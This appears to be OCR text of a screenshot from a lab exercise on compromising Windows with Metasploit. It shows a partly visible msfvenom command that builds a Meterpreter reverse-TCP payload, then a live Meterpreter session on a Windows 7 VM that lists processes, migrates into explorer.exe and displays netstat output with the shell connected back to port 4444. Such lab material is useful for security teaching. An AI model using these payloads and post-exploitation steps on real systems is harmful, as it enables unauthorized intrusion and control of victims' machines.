 Applications Places System Thu May 15, 20:13
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
cd Compromising-windows-using-Metasploit - Parrot Terminal × sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=1... × sudo apachectl status - Parrot Terminal × msfconsole - Parrot Terminal ×
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
1420 428 sppsvc.exe
1432 428 svchost.exe
1468 1884 iexplore.exe x86 1 WINDOWS7\vboxuser C:\Program Files (x86)\Internet Explorer\iexplore.exe
1480 428 svchost.exe
1656 428 svchost.exe
README License
1804 428 taskhost.exe x64 1 WINDOWS7\vboxuser C:\Windows\System32\taskhost.exe
1864 776 dwm.exe x64 1 WINDOWS7\vboxuser C:\Windows\System32\dwm.exe
1884 1852 explorer.exe x64 1 WINDOWS7\vboxuser C:\Windows\explorer.exe
(Meterpreter 1)(C:\Users\vboxuser\Documents) > migrate -N explorer.exe
[*] Migrating from 832 to 1884...
[*] Migration completed successfully.
(Meterpreter 1)(C:\Windows\system32) > metstat
OUTPUT :
[-] Unknown command: metstat
(Meterpreter 1)(C:\Windows\system32) > netstat
Connection list
===============
Proto Local address Remote address State User Inode PID/Program name
----- ------------- -------------- ----- ---- ----- ----------------
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 616/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:49152 0.0.0.0:* LISTEN 0 0 332/wininit.exe
tcp 0.0.0.0:49153 0.0.0.0:* LISTEN 0 0 668/svchost.exe
tcp 0.0.0.0:49154 0.0.0.0:* LISTEN 0 0 812/svchost.exe
tcp 0.0.0.0:49155 0.0.0.0:* LISTEN 0 0 428/services.exe
tcp 0.0.0.0:49156 0.0.0.0:* LISTEN 0 0 1480/svchost.exe
tcp 0.0.0.0:49157 0.0.0.0:* LISTEN 0 0 436/lsass.exe
tcp 192.168.103.10:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 192.168.103.10:49169 192.168.103.125:80 CLOSE_WAIT 0 0 768/iexplore.exe
tcp 192.168.103.10:49170 192.168.103.125:4444 ESTABLISHED 0 0 -
tcp6 :::135 :::* LISTEN 0 0 616/svchost.exe
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::49152 :::* LISTEN 0 0 332/wininit.exe
tcp6 :::49153 :::* LISTEN 0 0 668/svchost.exe
tcp6 :::49154 :::* LISTEN 0 0 812/svchost.exe
tcp6 :::49155 :::* LISTEN 0 0 428/services.exe
tcp6 :::49156 :::* LISTEN 0 0 1480/svchost.exe
tcp6 :::49157 :::* LISTEN 0 0 436/lsass.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 812/svchost.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 812/svchost.exe
udp 0.0.0.0:5355 0.0.0.0:* 0 0 196/svchost.exe
udp 127.0.0.1:52343 0.0.0.0:* 0 0 1332/iexplore.exe
udp 127.0.0.1:64315 0.0.0.0:* 0 0 768/iexplore.exe
udp 127.0.0.1:64316 0.0.0.0:* 0 0 1468/iexplore.exe
udp 192.168.103.10:137 0.0.0.0:* 0 0 4/System
udp 192.168.103.10:138 0.0.0.0:* 0 0 4/System
udp6 :::500 :::* 0 0 812/svchost.exe
udp6 :::4500 :::* 0 0 812/svchost.exe
udp6 :::5355 :::* 0 0 196/svchost.exe
(Meterpreter 1)(C:\Windows\system32) >
Menu msfconsole - Parrot T... thiruking/Compromisi...